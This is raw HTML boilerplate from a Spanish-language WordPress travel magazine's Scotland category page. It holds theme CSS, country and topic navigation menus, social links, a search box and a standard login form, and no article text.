var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-escocia category-3529 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_2 td_category_top_posts_style_3  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main" class="td-mobile-main-menu"><li id="menu-item-5984" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-first menu-item-5984"><a href="https://thewotme.com/indice/">Indice<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li id="menu-item-6120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5987"><a href="https://thewotme.com/category/america-2/">América<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li id="menu-item-6085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li id="menu-item-6088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li id="menu-item-6087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li id="menu-item-6112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li id="menu-item-5988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li id="menu-item-6086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li id="menu-item-6089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li id="menu-item-6091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li id="menu-item-6096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li id="menu-item-6097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li id="menu-item-11079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li id="menu-item-11078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li id="menu-item-6118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li id="menu-item-6082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li id="menu-item-6083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li id="menu-item-8241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li id="menu-item-8443" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li id="menu-item-6092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li id="menu-item-6095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li id="menu-item-6098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li id="menu-item-6113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li id="menu-item-6114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li id="menu-item-6116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li id="menu-item-6117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li id="menu-item-11530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6126"><a href="https://thewotme.com/destinos/">destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li id="menu-item-7660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li id="menu-item-6137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li id="menu-item-6140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li id="menu-item-6142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li id="menu-item-6145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li id="menu-item-5991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li id="menu-item-5992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li id="menu-item-6158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li id="menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li id="menu-item-11077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thewotme.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                domingo, enero 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-thewotme3top" class="top-header-menu"><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5979"><a href="https://www.thewotme.com">HOME</a></li>
<li id="menu-item-12632" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12632"><a href="https://thewotme.com/thewotme_tv/">thewotme@TV</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6185"><a href="https://thewotme.com/about/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6186"><a href="https://thewotme.com/about/terminos-y-condiciones/">Términos y Condiciones</a></li>
	<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6187"><a href="https://thewotme.com/about/politica-de-privacidad/">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6049"><a href="https://thewotme.com/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/thewotmeblog" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/alfonsomorales/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.twitter.com/thewotme_viajes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/AlfonsoMR" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
